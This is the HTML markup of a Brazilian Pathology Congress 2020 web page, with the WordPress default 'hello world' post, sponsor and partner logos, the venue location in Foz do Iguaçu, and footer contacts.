                <div class="col-xs-2">
                                            <div class="login">
                            <a href="http://www.ideologica.com.br/portalassociadosbp/#/login"  target="_blank" class="text-uppercase">
                            <img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/login.png" /> <span style="margin-left: 10px;">Login</span></a>
                        </div> 
                                    </div>
            </div>
        </div>
    </section>
<div class="menu-principal visible-xs visible-sm">
<button>
  <span class="glyphicon glyphicon-menu-hamburger"></span>
</button>
<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-branco2.png" alt="Logo Congresso Brasileiro de Patologia" class="img-responsive">
<div class="menu-congresso-patologia-container"><ul id="menu-congresso-patologia-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4147"><a href="https://2020.congressodepatologia.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3743"><a href="#">Sobre</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://2020.congressodepatologia.org.br/congressos-anteriores-2/">Congressos anteriores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3959"><a href="https://2020.congressodepatologia.org.br/comissoes/">Comissões</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://2020.congressodepatologia.org.br/palestrantes/">Palestrantes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://2020.congressodepatologia.org.br/certificados/">Certificados</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4904"><a href="#">Programação</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://2020.congressodepatologia.org.br/por-especialidade/">Por Tipo de Atividade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://2020.congressodepatologia.org.br/programacao-completa/">Por Data</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://2020.congressodepatologia.org.br/grade-cientifica/">Grade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3742"><a>Informações</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://2020.congressodepatologia.org.br/sobre-a-cidade/">Sobre a cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://2020.congressodepatologia.org.br/localizacao/">Localização</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://2020.congressodepatologia.org.br/planta-do-evento/">Planta do Evento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://2020.congressodepatologia.org.br/turismo/">Turismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://2020.congressodepatologia.org.br/transfer/">Transfer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://2020.congressodepatologia.org.br/hospedagem/">Hospedagem</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://2020.congressodepatologia.org.br/fale-conosco/">Contato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4981"><a href="https://2020.congressodepatologia.org.br/trabalhos-e-s-laminas/">Trabalhos e S. Lâminas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://2020.congressodepatologia.org.br/aprovados-2/">Aprovados/Premiados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-catlmns menu-item-6322"><a href="https://2020.congressodepatologia.org.br/catlmns/residentes/">Seminário de Lâminas dos Médicos Residentes</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-lmns menu-item-6320"><a href="https://2020.congressodepatologia.org.br/lmns/">Seminário de Lâminas Digital</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4909"><a href="https://www.ideologica.com.br/SymphonyRegistroWeb/default.aspx?codigoevento=194&#038;codigocliente=7">Inscreva-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4975"><a href="https://2020.congressodepatologia.org.br/#lpf">Valores</a></li>
</ul></div></div>
<a class="btn-voltar-topo" href="javascript:BackTop()"><span class="glyphicon glyphicon-chevron-up"></span></a><div class="borda-esquerda"></div><div class="borda-direita"></div><div class="borda-bottom"></div><div class="borda-top"></div><div class="titulo-pagina-interna"><div class="internaTit"><h2>Olá, mundo!</h2></div></div><section id="single">
	<div class="container">
		<div class="row">
			<article class="col-xs-12 col-sm-10 col-sm-offset-1" id="artigo">
				 
					<div class="contint">
						
<p>Boas-vindas ao WordPress. Esse é o seu primeiro post. Edite-o ou exclua-o, e então comece a escrever!</p>
					</div>
					<div class="clearfix"></div>
							</article>
		</div>
	</div>
</section>
		<section class="sessao" id="boxes" >
	<div class="container">
		<div class="row">
			<div class="col-xs-6 col-md-3 boxes2int">
				<a href="https://2020.congressodepatologia.org.br/#progcong" class="subir-elemento"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/prog-cient.png"  class="img-responsive" /></a>
			</div>
			<div class="col-xs-6 col-md-3 boxes2int">
				<a href="https://2020.congressodepatologia.org.br/trabalhos-e-s-laminas/" class="subir-elemento"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/trab-sem.png"  class="img-responsive" /></a>
			</div>
			<div class="col-xs-6 col-md-3 boxes2int">
				<a href="https://2020.congressodepatologia.org.br/comissoes/" class="subir-elemento"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/comi.png"  class="img-responsive" /></a>
			</div>
			<div class="col-xs-6 col-md-3 boxes2int">
				<a href="https://2020.congressodepatologia.org.br/palestrantes/" class="subir-elemento"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/todos-pales.png"  class="img-responsive" /></a>
			</div>
		</div>
	</div>
</section>   <div class="text-right">
	<svg x="0px" y="0px" width="873.624px" height="36px" viewBox="0 0 873.624 36" enable-background="new 0 0 873.624 36"
	 xml:space="preserve" class="efeito efeito-direita">
<g>
	<polygon fill="#228ECE" points="11.249,22 8.202,25 873.624,25 873.624,22 	"/>
	<polygon fill="#5EAED2" points="3.046,11 0,14 873.624,14 873.624,11 	"/>
	<polygon fill="#29AA9A" points="16.67,0 13.624,3 873.624,3 873.624,0 	"/>
	<polygon fill="#95D3E9" points="17.107,36 873.624,36 873.624,33 20.154,33 	"/>
</g>
</svg></div>
<section id="patrocinadores" class="sessao sessao-branca">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 text-center">
				<h2>Patrocinadores</h2>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Diamante</h3>
					<div class="row text-center">
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Ouro</h3>
					<div class="row text-center">
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/roche.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Prata</h3>
					<div class="row text-center">
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/biolab-1.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/daiichi-astrazeneca.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/msd.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Bronze</h3>
					<div class="row text-center">
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/agilent-1.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/db.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/hermes.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/leica.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/onco-clinicas.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-12 col-sm-6 col-md-3">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/stra.png" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">+ Patrocinadores</h3>
					<div class="row text-center">
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/amgen.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/astellas.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/novartis.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/philips.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
													<div class="col-xs-6 col-sm-2">
								<div class="caixa-logo">
																			<img src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/07/takeda.jpg" alt="Logo Patrocinador" class="img-responsive"/>
																	</div>
							</div>
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Expositores</h3>
					<div class="row text-center">
											</div>
				</div>
				<div class="categoria-patrocinador">
					<h3 class="efeito-titulo">Organização e Realização</h3>
					<div class="row text-center">
						<div class="col-xs-12 col-sm-6">
							<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-sbp-branco.png" alt="Logo Patrocinador" class="img-responsive"/>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<svg x="0px" y="0px" width="875.777px" height="36px" viewBox="0 0 875.777 36" enable-background="new 0 0 875.777 36"
	 xml:space="preserve" class="efeito">
<g>
	<polygon fill="#228ECE" points="867.574,11 0,11 0,14 864.528,14 	"/>
	<polygon fill="#5EAED2" points="875.777,22 0,22 0,25 872.73,25 	"/>
	<polygon fill="#29AA9A" points="859.106,36 862.153,32 0,32 0,36 	"/>
	<polygon fill="#95D3E9" points="858.669,0 0,0 0,3 855.623,3 	"/>
</g>
</svg><section class="sessao" id="mapa">
	<iframe class="hidden-xs" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1799.677751238327!2d-54.560501191731404!3d-25.559836776216088!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94f691b248cac3dd%3A0x18b7ede54c9a1d6f!2sAv.%20das%20Cataratas%2C%202345%2C%20Foz%20do%20Igua%C3%A7u%20-%20PR!5e0!3m2!1spt-BR!2sbr!4v1570553984749!5m2!1spt-BR!2sbr" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
	<div class="local-fixo">
		<div class="endMap">
			<h3 class="efeito-titulo text-center">Localização</h3>
			<p style="margin: 0 0 6px;line-height: 23px;"><strong>Bourbon Resort <br/>Cataratas do Iguaçu</strong></p>
          	<p style="margin-top: 0;font-size: 16px;line-height: 18px;">Av. das Cataratas, 2345 - Vila Yolanda, Foz de Iguazu - Paraná</p>
	          <div style="width: 100%;">
	          	<div class="slide-hotel owl-theme owl-carousel">
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-fora.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-interno.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-piscina.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-quarto.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-restaurante.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          		<div class="item">
	          			<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/slide-hotel/hotel-sala-reuniao.jpg"  class="img-responsive" alt="Bourbon Foz do Iguaçu Hotel" />
	          		</div>
	          	</div>
	          </div>
		</div>
	</div>
	<iframe class="visible-xs" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1799.677751238327!2d-54.560501191731404!3d-25.559836776216088!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94f691b248cac3dd%3A0x18b7ede54c9a1d6f!2sAv.%20das%20Cataratas%2C%202345%2C%20Foz%20do%20Igua%C3%A7u%20-%20PR!5e0!3m2!1spt-BR!2sbr!4v1570553984749!5m2!1spt-BR!2sbr" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
</section>   <section class="sessao" id="rodape1">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-4 col-md-5 rodP1">
				<img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-rodape.png"  class="img-responsive logoEvt" />
			</div>
			<div class="col-xs-12 col-sm-2 rodP1 agrod">
				<h4 class="efeito-titulo efeito-titulo-esquerda">Gerenciamento</h4>
								<a href="https://www.ccmcongresses.com.br/" target="_blank"><img style="margin: 25px 0 0;" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2018/09/ccm.jpg" alt="Gerenciamento" class="img-responsive"></a>
				<br/>
							</div>
			<div class="col-xs-12 col-sm-3 rodP1 menuSite2">
				<h4 class="efeito-titulo efeito-titulo-esquerda">Agência de viagens</h4>
								<a href="https://www.ccmcongresses.com.br/mfm/index.php" target="_blank"><img style="width: 60%;" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2018/09/agencia-turismo.png" alt="Agência de Viagens" class="img-responsive tam-mobile"></a>
			</div>
			<div class="col-xs-12 col-sm-3 col-md-2 rodP1 contato">
				<h4 class="efeito-titulo efeito-titulo-esquerda">Contatos</h4>
				<p><a href="mailto:contato@ccmew.com">contato@ccmew.com</a></p>
				<p>Avenida Paulista 352 Cj. 25 – Bela Vista – São Paulo</p>
				<p> <br/>
					<a href="https://twitter.com/search?q=sbp_nacional">
						<i class="fa fa-twitter" aria-hidden="true"></i>
					</a>
					<a href="https://www.facebook.com/sbp.patologia">
						<i class="fa fa-facebook" aria-hidden="true"></i>
					</a>
					<a href="https://www.instagram.com/sbpatologia/">
						<i class="fa fa-instagram" aria-hidden="true"></i>
					</a>
					<a href="https://www.youtube.com/user/sbpatologia">
						<i class="fa fa-youtube-play" aria-hidden="true"></i>
					</a>
				</p>
			</div>
		</div>
	</div>
</section><section class="sessao sessao-branca" id="footer">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-md-4 hidden">
        <div class="row">
          <div class="col-md-12">
            <div class="baixar-app visible-md">
              <h5><span>utilize o app oficial do evento!</span></h5>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/google-play.png" alt="App na google play"></a>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-store.png" alt="App na app store"></a>
            </div>
          </div>
          <div class="col-xs-6">
            <img style="transform: translate(-30px, 37px);" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-congresso.png" alt="App do Congresso" class="telefone-app">
          </div>
          <div class="col-xs-6 hidden-md">
            <div class="baixar-app">
              <h5><span>utilize o app oficial do evento!</span></h5>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/google-play.png" alt="App na google play"></a>
              <a href="#"><img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/app-store.png" alt="App na app store"></a>
            </div>
          </div>
        </div>
      </div>
      <div class="col-xs-12">
        <div class="row">
          <div class="col-xs-12 col-sm-4">
            <div class="row">
              <div class="col-xs-12">
                <div class="sessao-rodape">
                  <h5 class="efeito-titulo efeito-titulo-esquerda">Realização e Organização</h5>
                  <img src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/logo-sbp-branco.png" alt="Logo Sociedade Brasileira de Patologia e Sociedade Brasileira de Citopatologia" class="img-responsive centraliza"/>
                </div>
              </div>
              <div class="col-xs-12">
                <div class="sessao-rodape">
                  <h5 class="efeito-titulo efeito-titulo-esquerda">Localização</h5>
                  <p style="margin: 0 0 20px;"><strong><img style="width: 25px;height: auto;margin: 0 10px 0 0;" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/hotel.png" alt="Hotel">Bourbon Resort Cataratas do Iguaçu</strong></p>
                  <p style="margin-top: 0;"><img style="width: 25px;height: auto;margin: 0 10px 20px 0;float: left;" src="https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/img/mapa.png" alt="Localização">Av. das Cataratas, 2345 - Vila Yolanda, <br>Foz de Iguazu - Paraná</p>
                </div>
              </div>
            </div>
          </div>
          <div class="col-xs-12 col-sm-4">
            <div class="sessao-rodape">
              <h5 class="efeito-titulo efeito-titulo-esquerda">Apoio</h5>
              <div class="row">
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="1200" height="464" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1.jpg 1200w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1-300x116.jpg 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1-1024x396.jpg 1024w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1-768x297.jpg 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slac-1-316x122.jpg 316w" sizes="(max-width: 1200px) 100vw, 1200px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="409" height="150" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slap.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slap.png 409w, https://2020.congressodepatologia.org.br/wp-content/uploads/2021/06/slap-300x110.png 300w" sizes="(max-width: 409px) 100vw, 409px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="250" height="107" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/oncoguia-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="58" height="58" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2018/09/lr1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="110" height="43" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2018/09/lr2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                              </div>
            </div>
            <div class="sessao-rodape">
              <h5 class="efeito-titulo efeito-titulo-esquerda">Sociedades Parceiras</h5>
              <div class="row">
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="1060" height="1300" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100.jpg 1060w, https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100-245x300.jpg 245w, https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100-835x1024.jpg 835w, https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/04-LogoSBRT-Radioterapia-16@2x-100-768x942.jpg 768w" sizes="(max-width: 1060px) 100vw, 1060px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="250" height="107" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/cbr.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="150" height="150" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2022/03/12-LogoSBCP.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="305" height="140" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/02/10-LogoSBED.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/02/10-LogoSBED.jpg 305w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/02/10-LogoSBED-300x138.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="1320" height="883" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM.png 1320w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM-300x201.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM-768x514.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/08-LogoSBCM-1024x685.png 1024w" sizes="(max-width: 1320px) 100vw, 1320px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="4071" height="2135" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET.png 4071w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET-300x157.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET-768x403.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/06-LogoABRAMET-1024x537.png 1024w" sizes="(max-width: 4071px) 100vw, 4071px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="917" height="768" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/05-SBBMN-LOGO-2011.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/05-SBBMN-LOGO-2011.jpg 917w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/05-SBBMN-LOGO-2011-300x251.jpg 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/05-SBBMN-LOGO-2011-768x643.jpg 768w" sizes="(max-width: 917px) 100vw, 917px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="1137" height="577" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas.png 1137w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas-300x152.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas-768x390.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/03-LogoABMPMericias-Medicas-1024x520.png 1024w" sizes="(max-width: 1137px) 100vw, 1137px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="3368" height="3368" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia.png 3368w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia-150x150.png 150w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia-300x300.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia-768x768.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/02-LogoSBPT-Pneumologia-1024x1024.png 1024w" sizes="(max-width: 3368px) 100vw, 3368px" />                    </div>
                  </div>
                                  <div class="col-xs-12 col-sm-6">
                    <div class="caixa-logo apoio">
                      <img width="3212" height="1715" src="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1.png 3212w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1-300x160.png 300w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1-768x410.png 768w, https://2020.congressodepatologia.org.br/wp-content/uploads/2020/01/01-LogoSBCancerologia-1-1024x547.png 1024w" sizes="(max-width: 3212px) 100vw, 3212px" />                    </div>
                  </div>
                              </div>
            </div>
          </div>
          <div class="col-xs-12 col-sm-4">
            <div class="sessao-rodape mapa-site">
              <h5 class="efeito-titulo efeito-titulo-esquerda">Mapa do site</h5>
                <div id="text-9" class="lista-mapa-site"><h4>Informações</h4>			<div class="textwidget"><ul>
<li><a href="http://congressodepatologia.org.br/sobre-a-cidade/">Sobre a cidade</a></li>
<li><a href="http://congressodepatologia.org.br/planta-do-evento/">Planta do evento</a></li>
<li><a href="https://www.ideologica.com.br/SymphonyRegistroWeb/default.aspx?codigoevento=194&amp;codigocliente=7" target="_blank" rel="noopener">Inscreva-se</a></li>
<li><a href="http://congressodepatologia.org.br/hospedagem/">Hospedagem</a></li>
<li><a href="http://congressodepatologia.org.br/turismo/">Turismo</a></li>
<li><a href="http://congressodepatologia.org.br/transfer/">Transfer</a></li>
</ul>
</div>
		</div><div id="%2$s" class="clearfix"></div><div id="text-10" class="lista-mapa-site"><h4>Programação</h4>			<div class="textwidget"><ul>
<li><a href="http://congressodepatologia.org.br/por-especialidade/">Por tipo de atividade</a></li>
<li><a href="http://congressodepatologia.org.br/programacao-completa/">Por data</a></li>
<li><a href="http://congressodepatologia.org.br/grade-cientifica/">Grade</a></li>
</ul>
</div>
